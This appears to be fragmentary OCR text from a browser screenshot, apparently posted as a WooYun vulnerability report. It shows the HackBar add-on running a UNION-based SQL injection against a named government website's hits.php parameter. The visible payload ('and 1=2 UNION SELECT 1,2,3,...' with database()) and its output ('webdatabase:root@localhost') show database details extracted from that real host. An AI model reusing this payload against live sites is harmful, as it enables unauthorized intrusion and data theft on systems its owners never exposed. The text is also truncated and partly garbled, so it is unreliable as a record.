 http://xbj.serc.g...database()),24,25
xbj.serc.gov.cn/hits.php?aid=1 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,1
火狐官方站点 访问最多 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://xbj.serc.gov.cn/hits.php?aid=1 and 1=2 UNION SELECT 1,2,3,4,5,6,7
Split URL
Execute
Enable Post data Enable Referrer
webdatabase:root@localhost:webdatabase
www.wooyun.org